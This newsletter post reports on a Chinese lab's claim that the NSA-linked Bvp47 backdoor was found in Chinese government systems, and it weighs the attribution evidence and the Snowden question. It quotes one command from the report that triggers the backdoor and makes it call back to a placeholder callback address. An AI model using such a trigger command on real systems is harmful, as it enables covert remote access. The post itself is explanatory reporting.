Chinese cybersecurity lab discovers US backdoor at Chinese systems
The backdoor is among NSA's hacking tools well-documented in public, Pangu lab says.
Hu Xijin, the former editor-in-chief of Global Times, bemoaned on his personal WeChat blog on Monday, Feb 21 night
外国动不动就冒出哪个机构甚至个人宣称遭到了中国网络攻击,喊得震天响。中国只有有关部门为回击美国统计的我方遭网络攻击的数字,干巴巴的,什么时候见过中国鲜活的面孔对着镜头怒斥华盛顿:你们支持的网络黑客攻击了我们的计算机系统!
From time to time, some foreign organizations and even individuals jump out to claim loudly that they have suffered cyberattacks from China. Here, we have nothing but dry numbers of U.S. cyber attacks on China from some relevant departments. When have we ever seen Chinese faces rebuking Washington on camera: your state-sponsored hackers attacked our computer systems?Hu was decrying the often self-defeating silence on the Chinese side - seldom taking the initiative to press the Chinese version of events in the news, and always belatedly responding to foreign allegations that have already put China in a bad light and dominated the international narrative.
It’s not known if 盘古实验室 Pangu Lab, a Chinese cybersecurity team, took Hu’s grievance by heart, but the lab on Wednesday, Feb. 23 released a 56-page report [English] [Chinese] detailing a top-tier APT (advanced persistent threat) backdoor, which Pangu named as Bvp47 and linked to the National Security Agency of the United States, found in the computer system(s) of unidentified key Chinese department(s) at least twice, once in 2013 and once in 2015.
(Based on the most common string "Bvp" in the sample and the numerical value 0x47 used in the encryption algorithm, the Pangu team named the corresponding malicious code "Bvp47".)
***
1) Pangu says it found the private key that can be used to remotely trigger the backdoor Bvp47 was included in the hacking tools - more specifically, two GPG-encrypted packages "eqgrp-auction-file.tar.xz.gpg" and "eqgrp-free-file.tar.xz.gpg", leaked by The Shadow Brokers between 2016 and 2017.
The link between The Shadow Brokers’ leaked files and the NSA has long been established in the Western discourse. The leaked files are believed to be NSA’s cyberweapons. For example, the leaks from The Shadow Brokers were described in a New York Times report in November 2017 as have been catastrophic for the National Security Agency, calling into question its ability to protect potent cyberweapons and its very value to national security.
The technical proof provided by Pangu includes:
it was found that Bvp47 and the attacking tools in the [The Shadow Brokers’] compressed package were technically deterministic, mainly including “dewdrops”, “solutionchar_agents”, “tipoffs”, “StoicSurgeon”, “insision” and other directories. The “dewdrops_tipoffs” contains the private key required by Bvp47 for RSA public-private key communication. Among them, “dewdrops” and “solutionchar_agents” are integrated into the Bvp47 sample platform as component functions, and the “tipoffs” directory is the control end of the Bvp47 remote communication.The “tipoffs” directory [in the Shadow Brokers’ leaked files] contains the RSA asymmetric algorithm private key used in the Bvp47 covert channel. That RSA private key is vital to Bvp47's command execution and other operations.Bounce back connection operation of Bvp47 backdoor can be done by the following command [utilizing the The Shadow Brokers’ leaked file]: #./tipoffs/dewdrop_tipoff --trigger-address 11.22.33.44 --target-address 12.34.56.78 --target-protocol tcp --target-port 1357 --callback-address 13.24.57.68 --callback-port 2468 --start-ish***
2) Pangu says that multiple procedures and attack operation manuals disclosed by The Shadow Brokers are completely consistent with the only identifier used in the NSA network attack platform operation manual, as published by the German news magazine Der Spiegel [German] in December 2013.
To demonstrate that, Pangu cites one of the 50 pages of pictures known as the NSA ANT catalog, called FOXACID, where, on Page 28, the document
describes the mandatory unique identification code required for the job, "ace02468bdf13579".In one file leaked by The Shadow Brokers, there is a unique identification code of "ace02468bdf13579", and the file name “SecondDate” conforms to the standard of operation document, according to the Pangu report.
Pangu reasons that if that is just a coincidence, the string "ace02468bdf13579" appears in the 47 files related to the tool named SecondDate in the leaked toolset by The Shadow Brokers, which is obviously not a coincidence that can be explained.
There is a bunch of other technical details in the Pangu report [English] [Chinese] that your Pekingnologist is simply unable to understand.
***
In summary
1.) Pangu says the Bvp47 backdoor that it found at least twice in the computer system(s) of unidentified key Chinese department(s) is linked with the hacking tools leaked by The Shadow Brokers, and the hacking tools have already been established by Western discourse as linked with NSA.
Since the Bvp47 backdoor is Pangu’s own finding, this is obviously an original finding.
2.) Pangu says the leaked hacking tools by The Shadow Brokers are linked with the NSA ANT catalog leaked by Der Spiegel, as explained briefly above.
Your Pekingnologist is not sure if this is an original finding, because this is way out of his expertise.
3.)Having linked The Shadow Brokers’ leaked hacking tools with the source of the NSA ANT catalog leaked by Der Spiegel by its own research, Pangu describes the catalog as may come from Edward Snowden or another unknown intelligence provider, and then cites the U.S. government’s prosecution of Edward Snowden of "spreading national defense information without permission and deliberately spreading confidential information" to arrive at the conclusion that the leaks by The Shadow Brokers are indeed NSA cyberweapons (in its Executive Summary part).
However, as the NSA ANT catalog Wikipedia page says, Edward Snowden is presumed not to be the source of the catalog - who leaked it remains unknown. In a commentary for Reuters, James Bamford wrote that
In 2014, I spent three days in Moscow with Snowden for a magazine assignment and a PBS documentary. During our on-the-record conversations, he would not talk about the ANT catalog, perhaps not wanting to bring attention to another possible NSA whistleblower.I was, however, given unrestricted access to his cache of documents. These included both the entire British, or GCHQ, files and the entire NSA files.But going through this archive using a sophisticated digital search tool, I could not find a single reference to the ANT catalog.But the bottom line is whether Edward Snowden is the source of the catalog is perhaps irrelevant because the NSA ANT catalog has already been widely accepted as a classified product catalog by the National Security Agency of which the version written in 2008–2009 - you don’t need Edward Snowden to establish that link.
***
Now, who has fallen victims to the Bvp47 backdoor found by Pangu?

A snapshot from its report
Pangu says
Among the many clues of attacks against China, the earliest one can be traced back to 2002:(An interesting side note: John Bumgarner, chief technology officer at the U.S. Cyber Consequences Unit, a non-profit research institute, has stated to IEEE Spectrum that US government suspicion of Huawei is based on its own ability to add backdoors.)
Pangu also says
There was a network traffic evidence indicating that the attacker would exploit the victim host as a jump server or C2 to attack the target, namely, 210.135.90.0/24 in Japan played a C2 server in 2015.***
This cybersecurity rabbit hole is too deep for this newsletter, but all in all, a Chinese cybersecurity lab announces - which is rare - today it has found, in the computer system(s) of unidentified key Chinese department(s), a backdoor which it says is planted by the U.S. National Security Agency in line with the hacking tools already well-documented to be linked with NSA. The report mentioned the timing twice - 2013 and 2015.
The Pangu lab also says the hacking tools wreaked havoc across the world, citing its own research.
***
Your Pekingnologist wishes to stress that everything in this newsletter is based on open-sourced information, particularly the Pangu report [English] [Chinese], which surfaces today in China and to him appears highly technical - but in fact, he can’t independently confirm the findings.
The Global Times has run what they have dubbed Exclusive reports in Chinese and English based on the Pangu report…but this newsletter may be just a bit more readable - in which case you are cordially asked to include a reference to Pekingnology.
Pangu dubbed the several Bvp47 incidents “Operation Telescreen”.